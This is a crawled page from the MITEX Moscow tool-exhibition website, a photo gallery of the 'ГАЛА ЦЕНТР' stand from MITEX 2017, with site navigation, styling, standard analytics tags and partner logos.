

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.mitexpo.ru/press/photo/229/
body_size: 11536
content:
<!DOCTYPE html>
    <html lang="ru" class="no-js html_lang_ru">
    <head>
        <title>ГАЛА ЦЕНТР / Стенды Участников Mitex 2017 / Фотогалереи / Медиа-центр / Выставка MITEX</title>
        <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<script data-skip-moving="true">(function(w, d, n) {var cl = "bx-core";var ht = d.documentElement;var htc = ht ? ht.className : undefined;if (htc === undefined || htc.indexOf(cl) !== -1){return;}var ua = n.userAgent;if (/(iPad;)|(iPhone;)/i.test(ua)){cl += " bx-ios";}else if (/Windows/i.test(ua)){cl += ' bx-win';}else if (/Macintosh/i.test(ua)){cl += " bx-mac";}else if (/Linux/i.test(ua) && !/Android/i.test(ua)){cl += " bx-linux";}else if (/Android/i.test(ua)){cl += " bx-android";}cl += (/(ipad|iphone|android|mobile|touch)/i.test(ua) ? " bx-touch" : " bx-no-touch");cl += w.devicePixelRatio && w.devicePixelRatio >= 2? " bx-retina": " bx-no-retina";if (/AppleWebKit/.test(ua)){cl += " bx-chrome";}else if (/Opera/.test(ua)){cl += " bx-opera";}else if (/Firefox/.test(ua)){cl += " bx-firefox";}ht.className = htc ? htc + " " + cl : cl;})(window, document, navigator);</script>


<link href="/bitrix/js/ui/design-tokens/dist/ui.design-tokens.min.css?172961075823463" type="text/css"  rel="stylesheet" />
<link href="/bitrix/cache/css/s1/inner/page_d3a47d2387ce92a4ecf313b344fa04fc/page_d3a47d2387ce92a4ecf313b344fa04fc_v1.css?174531689282938" type="text/css"  rel="stylesheet" />
<link href="/bitrix/panel/main/popup.min.css?172961072620774" type="text/css"  rel="stylesheet" />







                        <meta name="SKYPE_TOOLBAR" content="SKYPE_TOOLBAR_PARSER_COMPATIBLE" />
        <meta name="format-detection" content="telephone=no" />
        <meta name="viewport" content="width=device-width" />
        <meta name="facebook-domain-verification" content="ls8tz199qcoef1lstq9fvlym3x5lcx" />
        <link rel="shortcut icon" href="/favicon.ico" />
        <link rel="stylesheet" href="//fonts.googleapis.com/css?family=Open+Sans:400,400i,700,700i&amp;subset=cyrillic" />
        <link rel="stylesheet" href="//fonts.googleapis.com/css?family=Rubik:700,700i,900,900i&amp;subset=cyrillic" />
        <link rel="stylesheet" href="/css/font-awesome.min.css" />
        <link rel="stylesheet" href="/css/font-im.css" />
        <link rel="stylesheet" href="/css/plugins.css" />
        <link rel="stylesheet" href="/css/css.css">
		<link rel="stylesheet" type="text/css" href="/js/jquery.fancybox.min.css">
		<link rel="stylesheet" href="/css/program.css">

                                								<!-- Start of EXPODAT utm -->
				<!-- End of EXPODAT utm -->
        <!--Start of UniSender PopUp Form script-->
        				
        <!--End of UniSender PopUp Form script-->

		<!-- Yandex.Metrika counter -->
				<noscript><div><img src="https://mc.yandex.ru/watch/217059" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
		<!-- /Yandex.Metrika counter -->


        <!--[if IE]>
        <meta http-equiv="imagetoolbar" content="no" />
        <![endif]-->
        <!--[if lt IE 9]>
                <![endif]-->

        <!-- Top.Mail.Ru counter -->
<noscript><div><img src="https://top-fwz1.mail.ru/counter?id=3660085;js=na" style="position:absolute;left:-9999px;" alt="Top.Mail.Ru" /></div></noscript>
<!-- /Top.Mail.Ru counter -->

		<style>


		.d-header__logo img {margin-top: 0 !important;}
		.more_video {
			font-family: 'Open Sans', sans-serif;
			display: block;
			width: 180px;
			
			padding: 10px 10px;
			text-decoration: none;
			cursor:pointer;
			text-align: center;
			background-color: orange;
			color: #FFF;
			border-radius: 10px;
		}
		.d-grid-video {
			max-width: 1100px;
			padding: 0 30px;
			margin: 0 auto;
			font-family: 'Open Sans', sans-serif;
		}
		.video_title {
			width: 100%;
			box-sizing: border-box;
			text-align: center;
			position: relative;
			
		}
		.video_title img {
			position: absolute;
			top: 0;
			left: 0;
			right: 0;
			bottom: 0;
			margin: auto;
			/*top: 50%;
			margin-top: -16px;*/
		}
		.video_title__info {
			
			margin: 0;
			padding: 0;
			position: absolute;
			width: 100%;
			bottom: 0;
			background-color: rgba(68, 157, 213, 0.7);
			box-sizing: border-box;
			padding: 20px 20px;
		}
		
		.video_title h2 {
			font-size: 16px;
			color: #FFF;
			padding: 0;
			margin: 0;
		}
		.video_title p {
			font-size: 14px;
			font-style: italic;
			color: #FFF;
		}
		
		.wrapper1801 {
			width: 100%;
			
		}
		.video {
			overflow: hidden;
		}
		.video-wrapper1 {
			width: 100%;
			position: relative;
		}
		.video-wrapper1 .video_title {
			position: absolute;
			width: 100%;
			display: block;
			text-align: center;
			top: 0;
			left: 0;
			right: 0;
			bottom: 0;
			margin: auto;
		}
		.half_container {
			width: 100%;
			display: block;
			
		}
		.image_link {
			transition: all 0.4s ease;
		}
		.video:hover .image_link{
			opacity: 0.5;
			transform: scale(1.1);
			
		}
		
		@media screen and (min-width: 640px){
			video-wrapper1 .video_title__info {
				padding: 20px 20px;
			}
			video-wrapper .video_title__info {
				padding: 20px 20px;
			}
			.video_title__info p {
				display: block;
			}
		}
		@media screen and (max-width: 1279px) {
		.more_video {
			font-family: 'Open Sans', sans-serif;
			display: block;
			width: 180px;
			font-size: 12px;
			margin: 0 auto;
			padding: 8px 0;
			text-decoration: none;
			cursor:pointer;
			text-align: center;
			background-color: #449DD5;
			color: #FFF;
			border-radius: 10px;
		}
			.half_container {
				width: 100%;
				display: block;
				
			
			}
			.video-wrapper {
				position: relative;
				width: 100%;
				display: block;
				position: relative;
				margin-bottom: 10px;
			}
			.image_link {
				display: block;
				width: 100%;
				height: auto;
			}
			
			.video {
				display: block;
				overflow: hidden;
				text-align: center;
			}
			.video_title {
				box-sizing: border-box;
				color: #FFF;
				font-size: 14px;
				width: 100%;
				text-align: center;
				position: absolute;
				top: 0;
				left: 0;
				right: 0;
				bottom: 0;
				margin: auto;
				   
			}
			.video_title__info {
				margin: 0;
				padding: 0;
				position: absolute;
				bottom: 0;
				/*background-color: #449DD5;
				opacity: 0.8;*/
				background-color: rgba(68, 157, 213, 0.7);
				box-sizing: border-box;
				padding: 10px 20px;
			}
			.video_title__info h2 {
				font-size: 16px;
				color: #FFF;
				padding: 0;
				margin: 0;
			}
			.video_title__info p {
				font-size: 14px;
				font-style: italic;
				padding: 0;
				margin: 0;
			}
			
		}
		
		@media screen and (min-width: 1280px) {
		.more_video {
			font-family: 'Open Sans', sans-serif;
			display: block;
			font-size: 14px;
			width: 180px;
			margin: 0 auto;
			padding: 10px 10px;
			text-decoration: none;
			cursor:pointer;
			text-align: center;
			background-color: #449DD5;
			color: #FFF;
			border-radius: 10px;
		}
			.half_container {
				width: 100%;
				text-align: justify;
				display: block;
				font-size: 0;
				
			}
			.half_container:after {
				content: '';
				display: inline-block;
				width: 100%;
			}
			.video-wrapper {
				position: relative;
				vertical-align: top;
				width: 49.6%;
				display: inline-block;
				margin-bottom: 10px;
				text-align: justify;
				
			}
			.image_link {
				display: block;
				width: 100%;
				height: auto;
			}
			.video {
				display: block;
				overflow: hidden;
				text-align: center;
				width: 100%;
			}
			
			.video_title {
				box-sizing: border-box;
				color: #FFF;
				font-size: 14px;
				text-align: center;
				position: absolute;
				width: 100%;
				top: 0;
				left: 0;
				right: 0;
				bottom: 0;
				margin: auto;   
			}
			.video_title__info {
				margin: 0;
				padding: 0;
				position: absolute;
				bottom: 0;
				/*background-color: #449DD5;
				opacity: 0.8;*/
				background-color: rgba(68, 157, 213, 0.7);
				box-sizing: border-box;
				padding: 5px 20px;
				
			}
			.video_title__info h2 {
				font-size: 13px;
				color: #FFF;
				padding: 0;
				margin: 0;
			}
			.video_title__info p {
				font-size: 11px;
				font-style: italic;
				padding: 0;
				margin: 0;
			}
			
		}
		@media screen and (max-width: 639px){
			.video_title__info {
				padding: 5px 20px;
			}
			.video_title__info h2 {
				font-size: 14px;
			}
			.video_title__info p {
				display: none;
			}
		}
		.hidden-video {
			display: none;
		}
	


	</style>	
<noscript><img src="https://vk.com/rtrg?p=VK-RTRG-1744385-3Ia71" style="position:fixed; left:-999px;" alt=""/></noscript>
	
    </head>
    <body>
<!-- NT (noscript)-->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5WJNBX2"
                  height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End NT (noscript) -->



<div style="display: none; max-width: 600px; padding: 20px; border-radius: 5px;">
    <p><b>Уважаемые посетители и экспоненты!</b></p>
    <p>
        Выставка состоится!<br>
        Новые даты проведения:  10 - 13 ноября 2021 года<br>
        ЦВК «Экспоцентр». Павильоны 1 и «Форум».
    </p>
</div>

<div id="d-wrap" class="page-wrap" data-date-end="1605002400000" data-lang="ru">
    <header id="d-header" class="d-lnk-tdn d-lnk-txt wow fadeInDown" data-wow-duration="1s">
        <div class="d-header__ext bgd_grblue_inv trans">
            <div class="d-header__ext__body">
                <div class="d-grid">

                    <i class="d-header__ext__toggle fa fa-times"
                       data-toggle='{"target": "html", "className": "is-burger-opened"}'></i>

                    <nav class="nav_lang">
                                                <ul>
                            <li><a href="/press/photo/229/?LANG_ID=en">English</a></li>
                            <li><a target="_blank" rel="external nofollow noopener noreferrer" href="http://www.euro-expo.cn/bk_27559094.html">中文</a></li>
                        </ul>
                    </nav>
					
                    <div class="d-row d-row_ib">
                                <nav class="d-col d-col_lg_3 d-col_md_6">
            <h4>
                <i class="fa fa-angle-right d-hidden d-show_sm trans js-toggle-subnav"></i>
                <a href="/about/">О выставке</a>
            </h4>
            <ul>                    <li><a href="/about/venue/">Место и даты проведения</a></li>
                                        <li><a href="/about/tr/">Тематические разделы</a></li>
                                        <li><a href="/about/megapolis-expo/">МЕГАПОЛИС ЭКСПО</a></li>
                                        <li><a href="https://mitex-park.ru/">MITEX ПАРК</a></li>
                                        <li><a href="https://catalog.mitexpo.ru/expositions/exposition/6080-mitex-2025.html">Каталог участников 2025</a></li>
                                        <li><a href="/about/exhibition-plan/">Схема выставки</a></li>
                                        <li><a href="/about/delovaya-programma/2025/">Деловая программа</a></li>
                                        <li><a href="/about/reviews/">Отзывы участников</a></li>
                                        <li><a href="/about/statistics/">Статистика и аудит</a></li>
                                        <li><a href="/about/partners/">Каталог партнеров</a></li>
                                        <li><a href="/about/org/">Организатор</a></li>
                                        <li><a href="/contacts.php">Контакты</a></li>
                    </ul></nav>        <nav class="d-col d-col_lg_3 d-col_md_6">
            <h4>
                <i class="fa fa-angle-right d-hidden d-show_sm trans js-toggle-subnav"></i>
                <a href="/participation/">Участникам</a>
            </h4>
            <ul>                    <li><a href="/participation/zayavka-na-uchastie/">Заявка на участие</a></li>
                                        <li><a href="/upload/files/documents/2025/MITEX2025_-_Participant_Memo_ru.pdf">Памятка участника</a></li>
                                        <li><a href="/participation/stand/">Комплектация стендов</a></li>
                                        <li><a href="/participation/doc/">Пакет документов</a></li>
                                        <li><a href="/upload/files/documents/docs/Общие-условия-участия-в-выставках-Евроэкспо_КОММ.docx">Общие условия участия в выставках «ООО Евроэкспо-КОММ»</a></li>
                                        <li><a href="/participation/compensations/">Компенсации затрат для российских компаний</a></li>
                                        <li><a href="/participation/sponsors/">Спонсорские и маркетинговые возможности</a></li>
                                        <li><a href="/participation/promotion/">Продвижение и реклама</a></li>
                                        <li><a href="/participation/guide/">Как лучше подготовиться к участию в выставке</a></li>
                                        <li><a href="/participation/visa/">Визовая поддержка</a></li>
                                        <li><a href="/participation/hotel/">Отели</a></li>
                                        <li><a href="https://catalog.mitexpo.ru/mitex-lk.html">Личный кабинет</a></li>
                    </ul></nav>        <nav class="d-col d-col_lg_3 d-col_md_6">
            <h4>
                <i class="fa fa-angle-right d-hidden d-show_sm trans js-toggle-subnav"></i>
                <a href="/visit/">Посетителям</a>
            </h4>
            <ul>                    <li><a href="/visit/ticket/">Получение бесплатного билета</a></li>
                                        <li><a href="/about/delovaya-programma/2025/">Деловая программа</a></li>
                                        <li><a href="/about/speakers/">Спикеры</a></li>
                                        <li><a href="https://catalog.mitexpo.ru/expositions/exposition/6080-mitex-2025.html">Каталог участников 2025</a></li>
                                        <li><a href="https://mitexpo.ru/upload/files/documents/2025/Путеводитель MITEX 2025.pdf">Путеводитель выставки</a></li>
                                        <li><a href="/visit/venue/">Схема проезда на выставку</a></li>
                                        <li><a href="/participation/visa/">Визовая поддержка</a></li>
                                        <li><a href="/participation/hotel/">Отели</a></li>
                    </ul></nav>        <nav class="d-col d-col_lg_3 d-col_md_6">
            <h4>
                <i class="fa fa-angle-right d-hidden d-show_sm trans js-toggle-subnav"></i>
                <a href="/press/">Медиа</a>
            </h4>
            <ul>                    <li><a href="/press/novosti/">Новости</a></li>
                                        <li><a href="/press/materialy-vystavki/">Материалы выставки</a></li>
                                        <li><a href="/press/photo/">Фото</a></li>
                                        <li><a href="/press/video/">Видео</a></li>
                                        <li><a href="/press/accreditation/">Аккредитация прессы</a></li>
                                        <li><a href="/about/subscribe/">Подписка на новости</a></li>
                    </ul><h4><a href="/contacts.php">Контакты</a></h4></nav>				<p><a href=""></a></p>
                                            </div>
                </div>
				
            </div>
        </div>
        <div class="d-grid d-ttu">
            <i class="d-header__ext__toggle fa fa-navicon trans d-hidden d-show_md"
               data-toggle='{"target": "html", "className": "is-burger-opened"}'></i>

            <a href="/" class="d-header__logo bgd_grblue" style="background:#fafafa !important;border:0px solid #ea5929;">
              <img src="/img/logo_mitex_25_ru.jpg" alt="" style="width:auto !important"/>
              <!--    <img src="/img/logo_mitex_2023.png" alt=""/>-->
           
            </a>
            <nav class="nav_lang d-hide_md">
                <ul>
                    <li><a href="/press/photo/229/?LANG_ID=en">English</a></li>
                    <li><a target="_blank" rel="external nofollow noopener noreferrer" href="http://www.euro-expo.cn/bk_27559094.html">中文</a></li>
                </ul>
            </nav>
			
            <nav class="nav_main d-hide_sm" style="z-index:100000">
                    <ul>
                    <li><a href="/about/" class="">О выставке</a>
    <ul class="bgd_grblue trans">
                                                        <li><a href="/about/venue/">Место и даты проведения</a></li>
                                                                        <li><a href="/about/tr/">Тематические разделы</a></li>
                                                                        <li><a href="/about/megapolis-expo/">МЕГАПОЛИС ЭКСПО</a></li>
                                                                        <li><a href="https://mitex-park.ru/">MITEX ПАРК</a></li>
                                                                        <li><a href="https://catalog.mitexpo.ru/expositions/exposition/6080-mitex-2025.html">Каталог участников 2025</a></li>
                                                                        <li><a href="/about/exhibition-plan/">Схема выставки</a></li>
                                                                        <li><a href="/about/delovaya-programma/2025/">Деловая программа</a></li>
                                                                        <li><a href="/about/reviews/">Отзывы участников</a></li>
                                                                        <li><a href="/about/statistics/">Статистика и аудит</a></li>
                                                                        <li><a href="/about/partners/">Каталог партнеров</a></li>
                                                                        <li><a href="/about/org/">Организатор</a></li>
                                                                        <li><a href="/contacts.php">Контакты</a></li>
                                        </ul></li>                <li><a href="/participation/" class="">Участникам</a>
    <ul class="bgd_grblue trans">
                                                        <li><a href="/participation/zayavka-na-uchastie/">Заявка на участие</a></li>
                                                                        <li><a href="/upload/files/documents/2025/MITEX2025_-_Participant_Memo_ru.pdf">Памятка участника</a></li>
                                                                        <li><a href="/participation/stand/">Комплектация стендов</a></li>
                                                                        <li><a href="/participation/doc/">Пакет документов</a></li>
                                                                        <li><a href="/upload/files/documents/docs/Общие-условия-участия-в-выставках-Евроэкспо_КОММ.docx">Общие условия участия в выставках «ООО Евроэкспо-КОММ»</a></li>
                                                                        <li><a href="/participation/compensations/">Компенсации затрат для российских компаний</a></li>
                                                                        <li><a href="/participation/sponsors/">Спонсорские и маркетинговые возможности</a></li>
                                                                        <li><a href="/participation/promotion/">Продвижение и реклама</a></li>
                                                                        <li><a href="/participation/guide/">Как лучше подготовиться к участию в выставке</a></li>
                                                                        <li><a href="/participation/visa/">Визовая поддержка</a></li>
                                                                        <li><a href="/participation/hotel/">Отели</a></li>
                                                                        <li><a href="https://catalog.mitexpo.ru/mitex-lk.html">Личный кабинет</a></li>
                                        </ul></li>                <li><a href="/visit/" class="">Посетителям</a>
    <ul class="bgd_grblue trans">
                                                        <li><a href="/visit/ticket/">Получение бесплатного билета</a></li>
                                                                        <li><a href="/about/delovaya-programma/2025/">Деловая программа</a></li>
                                                                        <li><a href="/about/speakers/">Спикеры</a></li>
                                                                        <li><a href="https://catalog.mitexpo.ru/expositions/exposition/6080-mitex-2025.html">Каталог участников 2025</a></li>
                                                                        <li><a href="https://mitexpo.ru/upload/files/documents/2025/Путеводитель MITEX 2025.pdf">Путеводитель выставки</a></li>
                                                                        <li><a href="/visit/venue/">Схема проезда на выставку</a></li>
                                                                        <li><a href="/participation/visa/">Визовая поддержка</a></li>
                                                                        <li><a href="/participation/hotel/">Отели</a></li>
                                        </ul></li>                <li><a href="/press/" class="">Медиа</a>
    <ul class="bgd_grblue trans">
                                                        <li><a href="/press/novosti/">Новости</a></li>
                                                                        <li><a href="/press/materialy-vystavki/">Материалы выставки</a></li>
                                                                        <li class=""><a href="/press/photo/">Фото</a></li>
                                                                        <li><a href="/press/video/">Видео</a></li>
                                                                        <li><a href="/press/accreditation/">Аккредитация прессы</a></li>
                                                                        <li><a href="/about/subscribe/">Подписка на новости</a></li>
                                        </ul></li>                                            <li><a href="/contacts.php" class="">Контакты</a></li>
                                                                        <li><a href="" class=""></a></li>
                                    </ul>
            </nav>
        </div><!-- /d-grid -->
    </header>
    <div id="d-content">
<header class="page-header wow fadeInUp" data-wow-duration="1s">
    <div class="d-grid">
	
        <nav class="nav_breadcrumbs clr_gray fs_sm d-lnk-txt d-lnk-tdn">
            <ul>
			<li class="bx-breadcrumb-item" id="bx_breadcrumb_0" itemscope="" itemtype="http://data-vocabulary.org/Breadcrumb" itemref="bx_breadcrumb_1">
				
				<a href="/" title="Выставка MITEX" itemprop="url">
					<span itemprop="title">Выставка MITEX</span>
				</a><span>/</span>
			</li>
			<li class="bx-breadcrumb-item" id="bx_breadcrumb_1" itemscope="" itemtype="http://data-vocabulary.org/Breadcrumb" itemprop="child" itemref="bx_breadcrumb_2">
				
				<a href="/press/" title="Медиа-центр" itemprop="url">
					<span itemprop="title">Медиа-центр</span>
				</a><span>/</span>
			</li>
			<li class="bx-breadcrumb-item" id="bx_breadcrumb_2" itemscope="" itemtype="http://data-vocabulary.org/Breadcrumb" itemprop="child" itemref="bx_breadcrumb_3">
				
				<a href="/press/photo/" title="Фотогалереи" itemprop="url">
					<span itemprop="title">Фотогалереи</span>
				</a><span>/</span>
			</li>
			<li class="bx-breadcrumb-item" id="bx_breadcrumb_3" itemscope="" itemtype="http://data-vocabulary.org/Breadcrumb" itemprop="child">
				
				<a href="/press/photo/210/" title="Стенды Участников Mitex 2017" itemprop="url">
					<span itemprop="title">Стенды Участников Mitex 2017</span>
				</a><span>/</span>
			</li>
			<li class="bx-breadcrumb-item">
				
				<span>ГАЛА ЦЕНТР</span>
			</li>  </ul>            </nav>
			
			            <h1>ГАЛА ЦЕНТР</h1>
			        


							
	



    </div>
</header><!-- /page-header -->


<style>
div.photo-album-avatar{
	width:283px;
	height:283px;}
div.photo-item-cover-block-container,
div.photo-item-cover-block-outer,
div.photo-item-cover-block-inner{
	background-color: white;
	height:299px;
	width:323px;}
div.photo-album-thumbs-avatar{
	width:100px;
	height:100px;}
ul.photo-album-list div.photo-item-info-block-outside {
	width: 331px;}
ul.photo-album-thumbs-list div.photo-item-info-block-inner {
	width:148px;}
</style>
<section class="page-section wow fadeInUp" data-wow-duration="1s">
    <div class="d-grid">
        

<div class="empty-clear"></div>        <div class="grid_gallery grid_gallery_list js-popup-gallery">
            <div class="d-row d-row_ib">
                                <div class="d-col d-col_lg_3 d-col_md_4 d-col_sm_6">
                    <a href="/upload/iblock/961/961e3398814946df525cb7532228502f.jpg">
                        <figure style="background-image:url(/upload/iblock/5ee/5ee126d5c2d4431a709b7adf5dff8378.jpg);"></figure>
                    </a>
                </div>
                                <div class="d-col d-col_lg_3 d-col_md_4 d-col_sm_6">
                    <a href="/upload/iblock/358/358ea6b6d80cbdaf005d0a4c267896d1.jpg">
                        <figure style="background-image:url(/upload/iblock/a72/a720657683eca021f6aa46fc3d276237.jpg);"></figure>
                    </a>
                </div>
                                <div class="d-col d-col_lg_3 d-col_md_4 d-col_sm_6">
                    <a href="/upload/iblock/2e3/2e3bd97807598f4eb3586d9153b82395.jpg">
                        <figure style="background-image:url(/upload/iblock/51d/51d452e491b2b65c8ddce27d0ca8c5c7.jpg);"></figure>
                    </a>
                </div>
                                <div class="d-col d-col_lg_3 d-col_md_4 d-col_sm_6">
                    <a href="/upload/iblock/13d/13d2fe618a500ff20bcb2863393f7084.jpg">
                        <figure style="background-image:url(/upload/iblock/7ee/7ee3c1819c456ef652314111c43e4787.jpg);"></figure>
                    </a>
                </div>
                                <div class="d-col d-col_lg_3 d-col_md_4 d-col_sm_6">
                    <a href="/upload/iblock/911/911c75724325a4d1b0d33ccb54fbc398.jpg">
                        <figure style="background-image:url(/upload/iblock/3b1/3b11f7b11b8e2333415c6d934f9d93ca.jpg);"></figure>
                    </a>
                </div>
                            </div>
        </div>
<!-- /grid_gallery -->


    </div>
</section>
<section class="page-section wow fadeInUp" data-wow-duration="1s">
    <div class="d-grid">
        <div class="program">
								
				<div class="program-section wow fadeInUp">
	<h2 class="program-section-title"><span>Партнеры и поддержка</h2>
	<div class="program-partners">
						<div class="program-partners-group">
					<h3 class="program-partners-group-title">Официальная поддержка</h3>
					<div class="program-partners-list">
													<a  class="program-partners-item"><img src="/upload/resize_cache/iblock/2e6/180_180_1/gfjkqtnbnr3ep8qsbq59o4wj38tw3acd.png" alt=""></a>
												</div>
				</div>
								<div class="program-partners-group">
					<h3 class="program-partners-group-title">Стратегический партнер выставки</h3>
					<div class="program-partners-list">
													<a  class="program-partners-item"><img src="/upload/resize_cache/iblock/cba/180_180_1/y294cyugsj6nrxugqzl2oq9dm62exfo8.gif" alt=""></a>
												</div>
				</div>
								<div class="program-partners-group">
					<h3 class="program-partners-group-title">Генеральный спонсор</h3>
					<div class="program-partners-list">
													<a href="https://greenworkstools.ru/about/?erid=2RanykT2M5b" target="_blank" rel="nofollow" class="program-partners-item"><img src="/upload/resize_cache/iblock/deb/180_180_1/bmc7rehtza1nhgwr33nv0n3kg8j9lyjr.jpg" alt=""></a>
												</div>
				</div>
								<div class="program-partners-group">
					<h3 class="program-partners-group-title">Партнер деловой программы</h3>
					<div class="program-partners-list">
													<a href="https://alfabank.ru/sme/ved/?erid=2RanynemT7o" target="_blank" rel="nofollow" class="program-partners-item"><img src="/upload/resize_cache/iblock/5e1/180_180_1/jln1sp2r71tp8k3395ecsd4d2en4dax9.webp" alt=""></a>
												</div>
				</div>
								<div class="program-partners-group">
					<h3 class="program-partners-group-title">Партнер выставки</h3>
					<div class="program-partners-list">
													<a href="https://www.wildberries.ru/catalog/dom-i-dacha/instrumenty/?erid=2RanyoM1siq" target="_blank" rel="nofollow" class="program-partners-item"><img src="/upload/resize_cache/iblock/700/180_180_1/zjdwno60toytq2oy71cl67n53y7e46th.png" alt=""></a>
												</div>
				</div>
								<div class="program-partners-group">
					<h3 class="program-partners-group-title">Партнеры</h3>
					<div class="slider slider_logos">
						<div class="program-partners-list js-slider" data-slick='{"arrows":true, "dots":false, "slidesToShow":6, "slidesToScroll":6, "appendArrows":"#slider-logos-nav", "appendDots":"#slider-logos-nav", "responsive": [{"breakpoint":1024, "settings":{"slidesToShow":3, "slidesToScroll":3}},{"breakpoint":768, "settings":{"slidesToShow":2, "slidesToScroll":2}},{"breakpoint":480, "settings":{"slidesToShow":1, "slidesToScroll":1}}]}'>
															<a  class="slider__item program-partners-item">
									<figure>
										<img src="/upload/iblock/70d/ml47u9ifpz85s9k6264w0ufobou2gbg7.jpg" alt="">
									</figure>
								</a>
																<a  class="slider__item program-partners-item">
									<figure>
										<img src="/upload/iblock/bdc/1k0fkcm6hfzbj6dhv43d1cggdq20kupp.jpg" alt="">
									</figure>
								</a>
																<a  class="slider__item program-partners-item">
									<figure>
										<img src="/upload/iblock/5e1/4fq90wvincrpmbtw1x3o6pvddf9cqgqu.jpg" alt="">
									</figure>
								</a>
																<a  class="slider__item program-partners-item">
									<figure>
										<img src="/upload/iblock/ffc/vkigrudszmq7s0vafee2gdwg7foe8k6g.png" alt="">
									</figure>
								</a>
																<a  class="slider__item program-partners-item">
									<figure>
										<img src="/upload/iblock/246/d83k0pfo6cqy5pcon7m9076xrcrqu8ll.png" alt="">
									</figure>
								</a>
																<a  class="slider__item program-partners-item">
									<figure>
										<img src="/upload/iblock/81c/18ook995y37x1pe9dytwebfgaj8qgue0.png" alt="">
									</figure>
								</a>
																<a  class="slider__item program-partners-item">
									<figure>
										<img src="/upload/iblock/ad5/u1i3nqbhg7vs147vam47gf4rcolxy3sz.jpg" alt="">
									</figure>
								</a>
																<a  class="slider__item program-partners-item">
									<figure>
										<img src="/upload/iblock/2fa/17uuiijv356oa392q37lt3nqst4ct9tn.gif" alt="">
									</figure>
								</a>
																<a  class="slider__item program-partners-item">
									<figure>
										<img src="/upload/iblock/1c7/pieuhmcz9jspjnoc5mvfelcvlyvi30z7.png" alt="">
									</figure>
								</a>
																<a  class="slider__item program-partners-item">
									<figure>
										<img src="/upload/iblock/3fa/utqhnw4iu69nykx1lbtwhh9jfab14gjl.jpg" alt="">
									</figure>
								</a>
																<a  class="slider__item program-partners-item">
									<figure>
										<img src="/upload/iblock/a9f/b233thd3fg83cm6b8s6zs4c7dlhuovz1.png" alt="">
									</figure>
								</a>
																<a  class="slider__item program-partners-item">
									<figure>
										<img src="/upload/iblock/6dc/s5xz1gc1dz6tfb3lrzhsr81cbuxz2xgc.png" alt="">
									</figure>
								</a>
																<a  class="slider__item program-partners-item">
									<figure>
										<img src="/upload/iblock/36b/lb4prajf54lrur118zsaw468k432281b.png" alt="">
									</figure>
								</a>
														</div>
						<div class="slider__nav">
							<nav id="slider-logos-nav"></nav>
						</div>
					</div>
				</div>
					</div>
</div>
		</div>        


		<div class="slider slider_logos">
	<div class="js-slider"
	data-slick='{"autoplay": true, "autoplaySpeed": 3000,"arrows":true, "dots":false, "slidesToShow":1, "slidesToScroll":1, "appendArrows":"#slider-logos-nav1", "appendDots":"#slider-logos-nav1", "responsive": [{"breakpoint":1280, "settings":{"slidesToShow":1, "slidesToScroll":1}},{"breakpoint":768, "settings":{"slidesToShow":1, "slidesToScroll":1}},{"breakpoint":480, "settings":{"slidesToShow":1, "slidesToScroll":1}}]}'>
					<div style="margin: 0 auto; text-align: center; padding: 10px 0;">
				<a href="https://greenworkstools.ru/about/?erid=2RanynhUav5" target="_blank" rel="nofollow"><img alt="" src="/upload/resize_cache/iblock/ce4/1220_999999_1/eiuc013thtidg9y8g06w7njjh2z9r11v.png" style="max-height:auto !important" title="Greenworks"></a><small>РЕКЛАМА</small>
			</div>
				</div>
	<div class="slider__nav">
		<nav id="slider-logos-nav1"></nav>
	</div>
</div>	</div>
</section>
</div><!-- /#d-content -->

<footer id="d-footer" class="bgd_grblue_inv wow fadeInUp" data-wow-duration="1s">
    <div class="d-grid d-lnk-tdn d-lnk-txt">

        <div class="d-footer__logo d-bsbb">
            <a href="/">
                <img src="/img/logo.svg" alt="" />
            </a>
        </div>

        <div class="d-row">
            <div class="d-col d-footer__info">
                <div>
    <div>119002, Москва, ул. Арбат 35</div>
    <div>Телефон: +7 (495) 925-65-61/62</div>

</div>
                <nav class="nav_footer_short"><ul>
	<li><a href="/contacts.php">Контакты</a></li>
	<li><a href="/press/materialy-vystavki/">Архив</a></li>
	<li><a href="/map/"></a></li>
</ul></nav>
                <nav class="nav_socials">
                    <ul>
	 <!--<li><a href="https://www.facebook.com/mitexpo.ru/" target="_blank"><i class="fa fa-facebook"></i></a></li><li><a href="https://vk.com/mitex" target="_blank"><i class="fa fa-vk"></i></a></li> li><a href="tg://resolve?domain=MitexpoBot&start=campaign_43__node_25318" target="_blank"><i class="im2-telegram"></i></a></li--> <!--li><a href="viber://pa?chatURI=mitexpobot&context=campaign:43,node:25318" target="_blank"><i class="im2-viber"></i></a></li-->
	<li><a href="https://t.me/mitexpo" target="_blank"><i class="im2-telegram"></i></a><br>
	</li>
	 <!--li><a href="https://www.facebook.com/mitexpo.ru/" target="_blank"><i class="im2-fb"></i></a></li --> <!-- li><a href="https://www.instagram.com/mitex.msk/" target="_blank"><i class="im2-instagram"></i></a></li -->
	<li><a href="https://vk.com/mitex2023" target="_blank"><i class="im2-vk"></i></a><br>
	</li>
	<li><a href="https://youtube.com/@mitex-moscowinternationalt2298?si=l7K10DANQuAjNAyw" target="_blank"><i class="im2-youtube"></i></a>
	</li>
	<li><a href="https://rutube.ru/channel/36307772/" target="_blank"><i class="im2-rutube"></i></a>
</ul>                </nav>
                <img src="/img/footer_logos.png" alt="" />
            </div><!-- /d-col -->
            <div class="d-col d-footer__nav">
                <div class="d-row">
                            <nav class="d-col d-col_lg_3 d-col_md_6">
            <h4>
                <i class="fa fa-angle-right d-hidden d-show_sm trans js-toggle-subnav"></i>
                <a href="/about/">О выставке</a>
            </h4>
            <ul>                    <li><a href="/about/venue/">Место и даты проведения</a></li>
                                        <li><a href="/about/tr/">Тематические разделы</a></li>
                                        <li><a href="/about/megapolis-expo/">МЕГАПОЛИС ЭКСПО</a></li>
                                        <li><a href="https://mitex-park.ru/">MITEX ПАРК</a></li>
                                        <li><a href="https://catalog.mitexpo.ru/expositions/exposition/6080-mitex-2025.html">Каталог участников 2025</a></li>
                                        <li><a href="/about/exhibition-plan/">Схема выставки</a></li>
                                        <li><a href="/about/delovaya-programma/2025/">Деловая программа</a></li>
                                        <li><a href="/about/reviews/">Отзывы участников</a></li>
                                        <li><a href="/about/statistics/">Статистика и аудит</a></li>
                                        <li><a href="/about/partners/">Каталог партнеров</a></li>
                                        <li><a href="/about/org/">Организатор</a></li>
